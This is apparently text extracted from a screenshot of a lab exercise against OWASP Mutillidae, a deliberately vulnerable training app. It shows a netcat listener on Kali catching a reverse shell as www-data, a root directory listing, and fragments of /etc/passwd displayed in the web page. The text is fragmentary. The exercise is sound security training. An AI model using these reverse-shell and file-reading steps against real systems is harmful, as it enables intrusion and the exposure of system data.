 (kali㉿kali)-[~]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.127] from (UNKNOWN) [192.168.1.64] 57977
Linux 3506631ddce4 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29 23:14:13 UTC 2024 x86_64 GNU/Linux
19:51:17 up 46 min, 0 user, load average: 0.36, 0.41, 0.45
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$
OWASP Mutillid
Security Lev
Home | Login/Register | Toggle Hints | Toggl
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/no
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ntpsec:x:100:101::/nonexistent:/us
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?